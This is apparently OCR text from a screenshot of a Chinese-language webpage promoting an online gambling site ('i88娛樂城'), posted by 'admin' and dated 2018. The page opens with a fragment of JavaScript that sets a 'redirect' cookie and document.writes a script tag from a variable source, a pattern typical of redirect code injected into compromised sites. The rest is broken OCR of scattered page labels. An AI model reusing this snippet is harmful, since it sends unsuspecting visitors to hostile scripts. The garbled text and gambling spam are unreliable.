
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2018-07-27
i88娛樂城ptt
者
佈
類
日
期:
文
上一篇文章
章
提供各種安全簡便的官網遊戲資訊
上
一
導
篇
覽
文